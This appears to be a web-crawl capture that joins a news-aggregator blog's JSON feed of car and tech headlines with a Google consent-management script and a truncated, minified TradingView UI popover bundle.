original Blazer SUV, the Chevy TrailBlazer helped show that SUVs can be more than just suburban family-haulers.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/why-was-the-og-chevy-trailblazer-suv-discontinued-and-what-replaced-it\/intro-1752273436.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear - Tech, Cars, Gaming, Science, \u0026amp; Reviews https:\/\/ift.tt\/sVOxbpl\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3817471490815610054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/why-was-og-chevy-trailblazer-suv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3817471490815610054"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3817471490815610054"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/why-was-og-chevy-trailblazer-suv.html","title":"Why Was The OG Chevy TrailBlazer SUV Discontinued, And What Replaced It?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3922546559980885738"},"published":{"$t":"2025-07-14T01:19:00.001+05:30"},"updated":{"$t":"2025-07-14T01:19:25.046+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Who Owns Mazda And Where Are Its Cars Built?"},"content":{"type":"html","$t":"There's no doubt that Japanese automaker Mazda is a household name, but have you ever wondered who owns the company and where the cars are made?\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/who-owns-mazda-and-where-are-its-cars-built\/intro-1752172732.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear - Tech, Cars, Gaming, Science, \u0026amp; Reviews https:\/\/ift.tt\/QdmcKIu\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3922546559980885738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/who-owns-mazda-and-where-are-its-cars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3922546559980885738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3922546559980885738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/who-owns-mazda-and-where-are-its-cars.html","title":"Who Owns Mazda And Where Are Its Cars Built?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7456812720821559118"},"published":{"$t":"2025-07-14T00:51:00.001+05:30"},"updated":{"$t":"2025-07-14T00:51:41.332+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Stop vetting engineers like it’s 2021 — the AI-native workforce has arrived"},"content":{"type":"html","$t":"\u003Cimg width=\"578\" height=\"324\" src=\"https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?w=578\" class=\"attachment-single-feed size-single-feed wp-post-image\" alt=\"VentureBeat\/Ideogram\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg 2624w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=300,168 300w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=768,431 768w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=800,450 800w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=1536,862 1536w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=2048,1149 2048w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=400,224 400w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=750,421 750w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=578,324 578w, https:\/\/venturebeat.com\/wp-content\/uploads\/2025\/07\/Devs.jpeg?resize=930,522 930w\" sizes=\"(max-width: 578px) 100vw, 578px\" \/\u003E\n\u003Chr \/\u003E\nJobs will fade and rise due to AI. But those who learn to screen, train and build dev teams around AI-enabled talent will write the future.\u003Ca href=\"https:\/\/venturebeat.com\/programming-development\/stop-vetting-engineers-like-its-2021-the-ai-native-workforce-has-arrived\/\" target=\"_blank\"\u003ERead More\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom VentureBeat https:\/\/ift.tt\/OEB9cnM\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7456812720821559118\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/stop-vetting-engineers-like-its-2021-ai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7456812720821559118"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7456812720821559118"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/stop-vetting-engineers-like-its-2021-ai.html","title":"Stop vetting engineers like it’s 2021 — the AI-native workforce has arrived"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4757818881003699956"},"published":{"$t":"2025-07-14T00:49:00.001+05:30"},"updated":{"$t":"2025-07-14T00:49:47.237+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"What Are The Tubes On IndyCar Helmets For?"},"content":{"type":"html","$t":"If you're watching a modern IndyCar race, you have have noticed the tubes attached to the driver's helmets while they drive and wondered what they're for.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/what-are-the-tubes-on-indycar-helmets-for\/intro-1752172520.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear - Tech, Cars, Gaming, Science, \u0026amp; Reviews https:\/\/ift.tt\/zmnE5ig\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4757818881003699956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/what-are-tubes-on-indycar-helmets-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4757818881003699956"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4757818881003699956"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/what-are-tubes-on-indycar-helmets-for.html","title":"What Are The Tubes On IndyCar Helmets For?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXzSuS4YVGLcGdTYpgmGojY7Lt4UtlwRRIT5tKxOWXwMqn9BZqIwiwa4q15SGusuaUMqd8lyee4yhx5cSeteFax1Mii7v7m3AK83VRjHFVWFYnDjaEOsgUd38-BHGypzSorRnWenA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTczODU1LDM4ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMDkvbWVldC1nbGFzcy1vbmlvbnMtc3VzcGljaW91cy1saW5lLXVwLWluLmh0bWwiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdLFsyMSwiW1tbWzUsMSxbMF1dLFsxNzY4OTczODQ5LDQyNjAzMzAwMF0sWzEyMDk2MDBdXV1dIl1dXQ
body_size: 181
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol-aPKjjACHf0hznGVVP6mHCFeEmAsUSjBKRnTEBt8unaMMN5tvKB1qbv0HDkVmbw0cAgapNjlRcABUzfK84PCsipyjMIq_rDi17rD71boe3wy0MrO2UzdfR5nGoHJSuNdCwurq5sIA6BwSjboCsKqbBbjdNQA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVbLe-E3ITxD0X7MeYXKHHRtd7FE3b_XqVK56w4kWViCA3G5HBuJz_1j9yI_vVR8XCv3wUGZoa-R_Ema9OWCQRVgf2Lvk-YRG3zwqM7e9PZJarhprkIXs-BrfDwngycMrMCg2dPgw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW9XLCU_Ml6PJTGVS1y4VTif2H9FJqbN75M4QZoFQ4cIFWlwf3A6CpBf9yaYU0Yx2-BDxFJR68dDDmY2nBV_SuUuWB_BvAXGBWnjSIZ9bmKmZxefh-uJu1Th0VMPLd9ZrxUD1uk9Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVAy61bX6RRFHGPa3XvgEIMjValX797ceKivYc9Srx-Y_jL6nWQBIj2A8N9Zqsa9kvH4G20W20GKiCs_jSpKKl7PNbxLrc7lSUDDpT68u6pXdPXtX8iWl3jricdhF7RO3zBSfJKTA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/22575.e71858969f37dd7ba4f2.js
body_size: 8130
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[22575],{974040:e=>{e.exports={crop:"crop-KgzMMF6Z",flex:"flex-KgzMMF6Z",mobileStretch:"mobileStretch-KgzMMF6Z",allowShrinkWidth:"allowShrinkWidth-KgzMMF6Z",notAllowShrinkWidth:"notAllowShrinkWidth-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},489196:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},821397:e=>{e.exports={positioner:"positioner-lATuqHRX",invisible:"invisible-lATuqHRX"}},414339:e=>{e.exports={stub:"stub-IXDPx_Z_"}},317586:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},669485:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},509975:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},940194:(e,t,n)=>{"use strict";function r(e,t,n,r,o){function i(o){if(e>o.timeStamp)return;const i=o.target;void 0!==n&&null!==t&&null!==i&&i.ownerDocument===r&&(t.contains(i)||n(o))}return o.click&&r.addEventListener("click",i,!1),o.mouseDown&&r.addEventListener("mousedown",i,!1),o.touchEnd&&r.addEventListener("touchend",i,!1),o.touchStart&&r.addEventListener("touchstart",i,!1),()=>{r.removeEventListener("click",i,!1),r.removeEventListener("mousedown",i,!1),r.removeEventListener("touchend",i,!1),r.removeEventListener("touchstart",i,!1)}}n.d(t,{addOutsideEventListener:()=>r})},31241:(e,t,n)=>{"use strict";n.d(t,{useOutsideEvent:()=>a});var r=n(50959),o=n(774218),i=n(940194);function a(e){const{click:t,mouseDown:n,touchEnd:a,touchStart:s,handler:c,reference:l}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:n,touchEnd:a,touchStart:s},r=l?l.current:u.current;return(0,i.addOutsideEventListener)(d.current,r,c,document,e)}),[t,n,a,s,c]),l||u}},192533:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_POPOVER_BREAKPOINT:()=>r});const r=n(586240)["media-show-drawer"]},315020:(e,t,n)=>{"use strict";n.d(t,{POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:()=>l,POPOVER_DEFAULT_CLOSE_ON_ESCAPE:()=>c,POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW:()=>d,POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE:()=>u,POPOVER_DEFAULT_CLOSE_ON_TAB:()=>h,POPOVER_DEFAULT_HEIGHT:()=>a,POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED:()=>o,POPOVER_DEFAULT_PLACEMENT_RULES:()=>s,POPOVER_DEFAULT_WIDTH:()=>i});var r=n(945239);const o={pickRule:{by:"smallest-overlap",criteria:"area"},horizontal:"keepNonFitting",
vertical:"cropSlideToFit"},i=[{by:"anchor",type:"min"},{by:"content"}],a=[],s=[r.PLACEMENT_BOTTOM_ALIGN_LEFT,r.PLACEMENT_TOP_ALIGN_LEFT,r.PLACEMENT_BOTTOM_ALIGN_RIGHT,r.PLACEMENT_TOP_ALIGN_RIGHT],c=!0,l="pointerdown",u=!0,d=!0,h=!0},481040:(e,t,n)=>{"use strict";n.d(t,{PopoverContentVertical:()=>d});var r=n(50959),o=n(497754),i=n.n(o),a=n(444530),s=n(840563),c=n(477018),l=n(974040),u=n.n(l);function d(e){const{isAnchorPositioner:t}=(0,c.usePopoverContext)(),{children:n,fixedHeader:o,fixedFooter:a,contentResize:l=14,onScroll:d,scrollRef:p,mobileStretch:f,dataQaId:m}=e,v=t?l:12,E=!!(1&v),g=!!(2&v),C=!!(4&l),b=!!(8&l),{onContentResized:P}=(0,r.useContext)(s.RectanglePositionerContext),[O,R]=(0,r.useState)(void 0),[T,x]=(0,r.useState)(void 0),[S,w]=(0,r.useState)(void 0),[y,_]=(0,r.useState)(void 0),[A,I]=(0,r.useState)(void 0),[L,M]=(0,r.useState)(void 0),N=h({setHeight:R,setWidth:_}),F=h({setHeight:x,setWidth:I}),W=h({setHeight:w,setWidth:M}),D=(0,r.useRef)(-1),z=(0,r.useRef)(-1);(0,r.useLayoutEffect)((()=>{if(void 0===y||void 0===O||void 0===A||void 0===T||void 0===L||void 0===S)return;const e=D.current,t=z.current;function n(e,t,n,r){if(-1===e)return t;let o=t;return n||(o=Math.max(e,o)),r||(o=Math.min(e,o)),o}const r=n(e,Math.max(y,A,L),E,g),o=n(t,O+T+S,C,b);P(r,o),D.current=r,z.current=o}),[O,T,S,P,y,A,L,E,g,C,b]);const[k,U]=(0,r.useState)(void 0),H=void 0!==k?`-${k}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":m,className:u().crop},r.createElement("div",{className:i()(u().flex,E?u().allowShrinkWidth:u().notAllowShrinkWidth,f&&u().mobileStretch)},r.createElement("div",{className:i()(u().fixedHeader,o&&u().fixedHeaderContent),ref:N},o),r.createElement("div",{className:i()(u().mainScrollWrapper,void 0===k&&u().noScroll),onScroll:d,ref:p,style:{"--ui-lib-popover-content-vertical-scroll-compensation":H}},r.createElement("div",{className:i()(u().main,n&&u().mainContent),ref:F},n)),r.createElement("div",{className:i()(u().fixedFooter,a&&u().fixedFooterContent),ref:W},a))),r.createElement("div",{className:u().scrollContainer,ref:e=>{e&&U((t=>t||e.offsetWidth-e.clientWidth))}}))}function h(e){return(0,a.useResizeObserver)((([t])=>{requestAnimationFrame((()=>{e.setHeight?.(t.borderBoxSize[0].blockSize),e.setWidth?.(t.borderBoxSize[0].inlineSize)}))}))}},477018:(e,t,n)=>{"use strict";n.d(t,{PopoverContextProvider:()=>s,usePopoverContext:()=>c});var r=n(50959),o=n(283043),i=n.n(o);const a=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function s(e){const{positioner:t,onClose:n,isRtl:o,children:s}=e,c=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:n,isRtl:o,isInPopover:!0})),[t,n,o]);return r.createElement(a.Provider,{value:c},r.createElement("div",{className:"mobile"===t?i().mobileContext:i().anchorContext},s))}function c(){return(0,r.useContext)(a)}},380734:(e,t,n)=>{"use strict";n.d(t,{Popover:()=>b})
;var r=n(50959),o=n(497754),i=n.n(o),a=n(397796),s=n(222463),c=n(840563),l=n(515550),u=n(610466);function d(e){const t=(0,r.useRef)(null),{anchoredAt:n,isOpen:o,refObjectToContentWrapperElement:i=t,width:a,height:s,isRtl:d,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,onPlacementRuleSelected:b,getRootRect:P,repositionTriggers:O,dataQaId:R}=e,T=(0,u.useRefRect)(n,o,O);return(0,l.useAnchorPortalPair)(n,i),r.createElement(c.RectanglePositioner,{width:a,height:s,isRtl:d,isOpen:o,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,refObjectToContentWrapperElement:i,anchoredAt:T,onPlacementRuleSelected:b,getRootRect:P,dataQaId:R})}var h=n(267521);function p(e){const t=(0,r.useRef)(null),{anchored:n,placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refToContentWrapperElement:f=t,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,getRootRect:b,repositionTriggers:P,dataQaId:O}=e,R=(0,h.useFunctionalRefObject)(f);switch(n.type){case"element":return r.createElement(d,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,repositionTriggers:P,dataQaId:O});case"rectangle":return r.createElement(c.RectanglePositioner,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,dataQaId:O})}}var f=n(477018),m=n(242956),v=n(661572),E=n(192533),g=n(489196),C=n.n(g);const b=(0,m.ignoreOnSSR)((function(e){const{isRtl:t}=(0,f.usePopoverContext)(),{isOpen:n,onClose:o,mobilePositionerSide:c="bottom",mobilePositionerCardAppearanceClassname:l=i()(C().contentDefaultAppearanceMobile,C()[c]),refToContentWrapperElement:u,isRtl:d=t,children:h,anchorPositionerCardAppearanceClassname:m=C().contentDefaultAppearance,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,placementRules:R,ifNonePlacementRuleMatched:T,width:x,height:S,anchored:w,mobilePositionerStretch:y,repositionTriggers:_,mobileBreakpoint:A,dataQaId:I}=e,{isInPopover:L,isMobilePositioner:M}=(0,f.usePopoverContext)(),N=(0,s.useMatchMedia)(A??E.DEFAULT_POPOVER_BREAKPOINT);return(void 0===A&&L?M:N)?r.createElement(a.MobilePositioner,{isOpen:n,onClose:o,cardAppearanceClassname:l,refToContentWrapperElement:u,idOfContentWrapperElement:O,anchoredAt:"element"===w.type?w.at:void 0,children:r.createElement(f.PopoverContextProvider,{positioner:"mobile",onClose:o,isRtl:d},h),role:g,ariaLabelledby:b,
ariaMultiselectable:P,side:c,stretch:y,dataQaId:I}):r.createElement(p,{anchored:w,isRtl:d,isOpen:n,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,refToContentWrapperElement:u,placementRules:R,ifNonePlacementRuleMatched:(0,v.ifNonePlacementRuleMatchedToImpl)(T),width:x,height:S,children:r.createElement(f.PopoverContextProvider,{positioner:"anchor",onClose:o,isRtl:d},h),repositionTriggers:_,dataQaId:I})}))},610466:(e,t,n)=>{"use strict";n.d(t,{useRefRect:()=>s});var r=n(50959),o=n(45859);const i={x:0,y:0,width:0,height:0};function a(e){return function(e){if(!e)return i;const{x:t,y:n,width:r,height:o}=e.getBoundingClientRect();return{x:t,y:n,width:r,height:o}}(e.current)}function s(e,t,n=[]){const[s,c]=(0,r.useState)(i);return(0,r.useEffect)((()=>{const t=()=>{c(a(e))},r=n.map((e=>(e.subscribe(t),()=>e.unsubscribe(t))));return(0,o.forkFn)(...r)}),[...n,e]),(0,r.useLayoutEffect)((()=>{t&&c(a(e))}),[e,t]),s}},624787:(e,t,n)=>{"use strict";n.d(t,{applySlideToFitOnAxis:()=>o});var r=n(708082);function o(e,t,n){if(e.start<n.start)return(0,r.createInterval)(n.start,e.length);return e.start+e.length>n.start+n.length?(0,r.createInterval)(n.start+n.length-e.length,e.length):(0,r.createInterval)(e.start,e.length)}},951009:(e,t,n)=>{"use strict";function r(e){const t=e[0].contentRect,n=function(e,t){const n=Math.max(e.x,t.x),r=Math.max(e.y,t.y),o=Math.min(e.x+e.width,t.x+t.width),i=Math.min(e.y+e.height,t.y+t.height);if(!(n>o||r>i))return{x:n,y:r,width:o-n,height:i-r}}(t,{...e[0].screenRect});return n?t.width*t.height-n.width*n.height:Number.POSITIVE_INFINITY}n.d(t,{bySmallestArea:()=>r})},9194:(e,t,n)=>{"use strict";function r(e){return t=>function(e,t){return function(e,t){let n=e[0],r=t(n);for(let o=1;o<e.length;o++){const i=e[o],a=t(i);a<r&&(r=a,n=i)}return n}(e,t)}(t,e)}n.d(t,{ruleSelectionBehaviorBySmallestOverlapToImpl:()=>r})},547389:(e,t,n)=>{"use strict";function r(e,t){return{x:t?-e.x:1-e.x,y:e.y}}function o(e,t){return e.map((e=>function(e,t){return{name:t&&e.rtlName||e.name,anchorPoint:r(e.anchorPoint),contentPoint:r(e.contentPoint),offset:e.offset?r(e.offset,!0):void 0}}(e,t)))}n.d(t,{chosePosition:()=>l});var i=n(708082);function a(e,t,n,r){const o=r.horizontal((0,i.createHorizontalInterval)(e),(0,i.createHorizontalInterval)(t),(0,i.createHorizontalInterval)(n)),a=r.vertical((0,i.createVerticalInterval)(e),(0,i.createVerticalInterval)(t),(0,i.createVerticalInterval)(n));return{x:o.start,y:a.start,width:o.length,height:a.length}}function s(e,t){const n=e.start+e.length,r=t.start+t.length;return e.start<t.start?{overflow:t.start-e.start,correction:t.start-e.start}:n>r?{overflow:n-r,correction:r-n}:{overflow:0,correction:0}}function c(e,t,n,r){const 